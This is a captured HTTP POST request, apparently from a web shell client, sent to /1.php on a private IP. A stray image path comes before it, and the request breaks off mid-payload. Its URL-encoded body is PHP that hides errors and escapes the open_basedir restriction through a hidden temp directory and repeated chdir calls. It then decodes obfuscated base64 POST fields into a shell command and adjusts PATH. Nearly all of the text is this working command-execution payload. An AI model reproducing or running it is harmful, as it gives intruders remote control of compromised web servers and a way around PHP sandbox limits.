 POST /1.php HTTP/1.1
Host: 192.168.31.52
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1664.3 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 4875
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.e49fc%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))
%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22aa4e%22.
%22a10fa%22%3Becho%20%40asenc(%24output)%3Becho%20%223dba2d%22.%22338403%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22vebd56d668fa44%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22l7fe9d38f6ab5a%22%5D%2C2))
%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22v5c3252e4a932b%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%2
2).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22P
ATH%22).